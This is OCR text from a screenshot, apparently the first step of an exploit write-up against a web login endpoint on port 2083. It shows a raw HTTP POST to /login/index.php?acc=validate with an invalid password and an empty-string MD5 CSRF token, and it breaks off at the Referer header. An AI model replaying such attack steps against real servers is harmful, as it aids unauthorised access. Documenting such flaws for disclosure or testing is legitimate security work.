
1. Login with a random user by using 
invalid password

POST /login/index.php?acc=validate 
HTTP/1.1

Host: 192.168.80.137:2083

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:68.0) 
Gecko/20100101 Firefox/68.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

csrftoken: 
d41d8cd98f00b204e9800998ecf8427e

X-Requested-With: XMLHttpRequest

Content-Length: 30

Connection: close

Referer: 